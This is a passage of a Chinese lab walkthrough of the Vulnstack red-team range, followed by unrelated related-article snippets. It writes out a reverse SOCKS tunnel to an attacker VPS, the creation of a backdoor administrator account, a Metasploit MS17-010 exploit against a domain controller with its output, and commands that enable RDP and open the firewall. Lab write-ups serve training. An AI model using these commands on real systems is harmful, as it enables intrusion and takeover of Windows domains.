vps上

./ew_for_linux64 -s rcsocks -l 9998 -e 9999

已控内网主机上

ew_for_win_32.exe -s rssocks -d vpsip -e 9999

kali etc/proxychains4.conf

就相当于是vps监听9998,并把流量发送给9999端口,然后已控内网主机接受vps的9999端口的流量



登录192.168.52.141



kali上执行以下命令,查看3389端口是否开启

proxychains4 nmap -p 3389 192.168.52.143 -sT -Pn #socks协议不支持icmp,所以使用-Pn禁用ping

然后登录远程桌面,用上面得到的域管理员密码

proxychains4 rdesktop 192.168.52.141

登录了之后,就可以收集一些命令和添加一个用户

#添加用户并加入本地管理员组

net user <username> <password> /add

net localgroup administrators <username> /add





拿下域控

域控的ip为192.168.52.138

查看他的3389端口是否开启,去用rdp远程登录

可惜是关着的

但是发现445端口是开着的,而且通过fscan扫描是存在ms17-010的

然后使用模块admin/smb/ms17_010_command直接打,发现可以成功,前提是需要设置路由转发

msf6 auxiliary(admin/smb/ms17_010_command) > set RHOSTS 192.168.52.138

RHOSTS => 192.168.52.138

msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami

command => whoami

msf6 auxiliary(admin/smb/ms17_010_command) > run[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1

[*] 192.168.52.138:445 - Built a write-what-where primitive...

[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!

[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...

[*] 192.168.52.138:445 - Getting the command output...

[*] 192.168.52.138:445 - Executing cleanup...

[+] 192.168.52.138:445 - Cleanup was successful

[+] 192.168.52.138:445 - Command completed successfully!

[*] 192.168.52.138:445 - Output for "whoami":nt authority\system[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed然后就是开启rdp服务

set command REG ADD HKLM\\SYSTEM\\CurrentControlSet\\Control\\Terminal\" \"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

并开放防火墙3389端口

set command netsh advfirewall firewall add rule name=\"Remote Desktop\" protocol=TCP dir=in localport=3389 action=allow

然后使用rdp登录,这样要记得登录的是god域

拿下!

总结

这个靶场的流程,就是

- 外网渗透拿到主机shell

- 扫描内网存活主机,并查看是否存在历史漏洞

- 使用内网代理和路由转发来对内网主机进行攻击

应该还有很多思路,这个是比较简单的靶场,继续加油

参考链接

- 实战 | 记一次基础的内网Vulnstack靶机渗透一

相关文章:

ATTCK实战系列-红队评估(一)

from ATT&CK实战系列-红队评估(一) 环境搭建 下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/ 将三个虚拟机启动起来 除了windows 7那个主机,其他都只设置成仅主机模式 windows 7添加两个网卡,一个是仅主机,一个是NAT …...



学python的第二天---差分

一、改变数组元素(差分)方法一:差分数组map(int,input().split())for b in arr[:n]:print(1 if b else 0,end )方法二:区间合并interval.sort(keylambda x:x[0])二、差分a [0] list(map(int, input().split())) a[n 1:]三、差…...

数据结构入门5-2(数和二叉树)

目录 注: 树的存储结构 1. 双亲表示法 2. 孩子表示法 3. 重要:孩子兄弟法(二叉树表示法) 森林与二叉树的转换 树和森林的遍历 1. 树的遍历 2. 森林的遍历 哈夫曼树及其应用 基本概念 哈夫曼树的构造算法 1. 构造过程 …...

把Redis当作队列来用,到底合适吗?

文章目录 前言从最简单的开始:List 队列发布/订阅模型:Pub/Sub趋于成熟的队列:Stream1) Stream 是否支持「阻塞式」拉取消息?2) Stream 是否支持发布 / 订阅模式?3) 消息处理时异常,Stream 能否保证消息不丢失,重新消费?4) Stream 数据会写入到 RDB 和 AOF 做持久化吗?…...

Python学习-----项目设计1.0(设计思维和ATM环境搭建)

目录 前言: 项目开发流程 MVC设计模式 什么是MVC设计模式? ATM项目要求 ATM项目的环境搭建 前言: 我个人学习Python大概也有一个月了,在这一个月中我发布了许多关于Python的文章,建立了一个Python学习起步的专栏…...

python网络爬虫(理论+实战)——爬虫实战:指定关键词的百度新闻爬取)

(九)python网络爬虫(理论+实战)——爬虫实战:指定关键词的百度新闻爬取

系列文章目录 (1)python网络爬虫—快速入门(理论+实战)(一) (2)python网络爬虫—快速入门(理论+实战)(二) (3) python网络爬虫—快速入门(理论+实战)(三) (4)python网络爬虫—快速入门(理论+实战)(四) (5)...



数据分析面试、笔试题汇总+解析(六)

(接上篇) 面试题(MySQL篇) 3. 如何提高MySQL的查询速度? 考点解析: 考察面试者对MySQL查询优化的理解 参考答案: (因为这个问题如果回答的详细一点可以写上一整篇,…...

vue3+rust个人博客建站日记3-编写主页

内容 绘制了主页的基本布局设置了封装了header栏组件并设置了全局黑夜模式. 选择一个组件库-Naive UI 如果没有设计能力,又想开发出风格统一的前端页面。就一定要选择一个漂亮的组件库。 本次项目选择使用Naive UI,NaivUI库曾被Vue框架作者尤雨溪推荐…...



前端常考react面试题(持续更新中)

react diff 算法 我们知道React会维护两个虚拟DOM,那么是如何来比较,如何来判断,做出最优的解呢?这就用到了diff算法 diff算法的作用 计算出Virtual DOM中真正变化的部分,并只针对该部分进行原生DOM操作,而…...

C++11多线程编程 二:多线程通信,同步,锁

C11多线程编程 一:多线程概述 C11多线程编程 二:多线程通信,同步,锁 C11多线程编程 三:锁资源管理和条件变量 2.1 多线程的状态及其切换流程分析 线程状态说明: 初始化(Init)&am…...

js——原型和原型链

最近看了很多面试题,看到这个js原型是常考点,于是,我总结了一些该方面的知识点分享给大家,其实原型就是那么一回事,搞明白了就没啥了。结果如下图所示:原型原型又可分为显式原型和隐式原型1.1显式原型显式原…...





[计算机网络(第八版)]第三章 数据链路层(学习笔记)

物理层解决了相邻节点透明传输比特的问题 3.1 数据链路层的几个共同问题 3.1.1 数据链路和帧 链路: 从一个节点到相邻节点的一段物理线路,中间没有任何其他的交换节点 数据链路: 节点间的逻辑通道是把实现控制数据传输的协议的硬件和软件加…...

void在不同场景下的意义

指针一般有三种含义:一是指明数据的位置,体现在指针的值,表示一个地址。二是表示数据类型的大小,例如int指针表示四个字节为一组数据,体现在指针的加减法如何计算。三是表示数据如何被解释,例如float指针和…...

Flume简介

Flume是一个高可用,高可靠,分布式的海量日志采集、聚合和传输的系统,能够有效的收集、聚合、移动大量的日志数据。 优点: 使用Flume采集数据不需要写一行代码,注意是一行代码都不需要,只需要在配置文件中…...



java简单学习

Java 基础语法 一个 Java 程序可以认为是一系列对象的集合,而这些对象通过调用彼此的方法来协同工作。下面简要介绍下类、对象、方法和实例变量的概念。 对象:对象是类的一个实例,有状态和行为。例如,一条狗是一个对象ÿ…...

Vue2 组件基础使用、父子组件之间的传值

一、什么是组件如画红框的这些区域都是由vue里的各种组件组成、提高复用信通常一个应用会以一棵嵌套的组件树的形式来组织:例如,你可能会有页头、侧边栏、内容区等组件,每个组件又包含了其它的像导航链接、博文之类的组件。为了能在模板中使用…...

代码随想录算法训练营 || 贪心算法 122 55 45

Day28122.买卖股票的最佳时机II力扣题目链接给定一个数组,它的第 i 个元素是一支给定股票第 i 天的价格。设计一个算法来计算你所能获取的最大利润。你可以尽可能地完成更多的交易(多次买卖一支股票)。注意:你不能同时参与多笔交易…...



数据结构基础之栈和队列

目录 前言 1、栈 2、队列 2.1、实现队列 2.2、循环队列 前言 上一篇中我们介绍了数据结构基础中的《动态数组》,本篇我们继续来学习两种基本的数据结构——栈和队列。 1、栈 特点:栈也是一种线性结构,相比数组ÿ…...



【Spark分布式内存计算框架——Spark Streaming】3.入门案例(上)官方案例运行

2.1 官方案例运行 运行官方提供案例,使用【$SPARK_HOME/bin/run-example】命令运行,效果如下: 具体步骤如下: 第一步、准备数据源启动端口,准备数据 nc -lk 9999 spark spark hive hadoop spark hive 第二步、运行…...

【博学谷学习记录】超强总结,用心分享 | 架构师 Tomcat源码学习总结

文章目录TomcatTomcat功能需求分析Tomcat两个非常重要的功能(身份)Tomcat的架构(设计实现)连接器的设计连接器架构分析核心功能ProtocolHandler 组件1.EndPoint组件EndPoint类结构图2.Processor组件Processor类结构图3.Adapter组件…...

【网络】每天掌握一个Linux命令 - iftop

在Linux系统中,iftop是网络管理的得力助手,能实时监控网络流量、连接情况等,帮助排查网络异常。接下来从多方面详细介绍它。 目录 【网络】每天掌握一个Linux命令 - iftop工具概述安装方式核心功能基础用法进阶操作实战案例面试题场景生产场景…...

stm32G473的flash模式是单bank还是双bank?

今天突然有人stm32G473的flash模式是单bank还是双bank?由于时间太久,我真忘记了。搜搜发现,还真有人和我一样。见下面的链接:https://shequ.stmicroelectronics.cn/forum.php?modviewthread&tid644563 根据STM32G4系列参考手…...

React hook之useRef

React useRef 详解 useRef 是 React 提供的一个 Hook,用于在函数组件中创建可变的引用对象。它在 React 开发中有多种重要用途,下面我将全面详细地介绍它的特性和用法。 基本概念 1. 创建 ref const refContainer useRef(initialValue);initialValu…...

UDP(Echoserver)

网络命令 Ping 命令 检测网络是否连通 使用方法: ping -c 次数 网址ping -c 3 www.baidu.comnetstat 命令 netstat 是一个用来查看网络状态的重要工具. 语法:netstat [选项] 功能:查看网络状态 常用选项: n 拒绝显示别名&#…...

【SQL学习笔记1】增删改查+多表连接全解析(内附SQL免费在线练习工具)

可以使用Sqliteviz这个网站免费编写sql语句,它能够让用户直接在浏览器内练习SQL的语法,不需要安装任何软件。 链接如下: sqliteviz 注意: 在转写SQL语法时,关键字之间有一个特定的顺序,这个顺序会影响到…...

跨链模式:多链互操作架构与性能扩展方案

跨链模式:多链互操作架构与性能扩展方案 ——构建下一代区块链互联网的技术基石 一、跨链架构的核心范式演进 1. 分层协议栈:模块化解耦设计 现代跨链系统采用分层协议栈实现灵活扩展(H2Cross架构): 适配层…...

深入解析C++中的extern关键字:跨文件共享变量与函数的终极指南

🚀 C extern 关键字深度解析:跨文件编程的终极指南 📅 更新时间:2025年6月5日 🏷️ 标签:C | extern关键字 | 多文件编程 | 链接与声明 | 现代C 文章目录 前言🔥一、extern 是什么?&…...

用docker来安装部署freeswitch记录

今天刚才测试一个callcenter的项目,所以尝试安装freeswitch 1、使用轩辕镜像 - 中国开发者首选的专业 Docker 镜像加速服务平台 编辑下面/etc/docker/daemon.json文件为 {"registry-mirrors": ["https://docker.xuanyuan.me"] }同时可以进入轩…...

可以参考以下方法:)

根据万维钢·精英日课6的内容,使用AI(2025)可以参考以下方法:

根据万维钢精英日课6的内容,使用AI(2025)可以参考以下方法: 四个洞见 模型已经比人聪明:以ChatGPT o3为代表的AI非常强大,能运用高级理论解释道理、引用最新学术论文,生成对顶尖科学家都有用的…...

laravel8+vue3.0+element-plus搭建方法

创建 laravel8 项目 composer create-project --prefer-dist laravel/laravel laravel8 8.* 安装 laravel/ui composer require laravel/ui 修改 package.json 文件 "devDependencies": {"vue/compiler-sfc": "^3.0.7","axios": …...